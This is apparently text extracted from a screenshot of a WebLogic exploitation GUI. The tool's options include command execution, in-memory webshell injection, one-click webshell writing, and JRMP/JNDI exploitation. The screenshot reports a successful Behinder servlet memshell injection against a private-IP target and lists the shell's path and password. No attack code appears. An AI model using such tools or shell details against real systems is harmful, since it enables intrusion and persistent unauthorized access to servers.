 WeblogicExploit-GUI by sp4z
URL http://192.168.239.80:7001/
漏洞类型 All
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
内存马类型 冰蝎Servlet
[+] 注入冰蝎内存马成功
冰蝎servlet地址:
http://192.168.239.80:7001/bea_wls_internal/checklogin
密码:pass1024
执行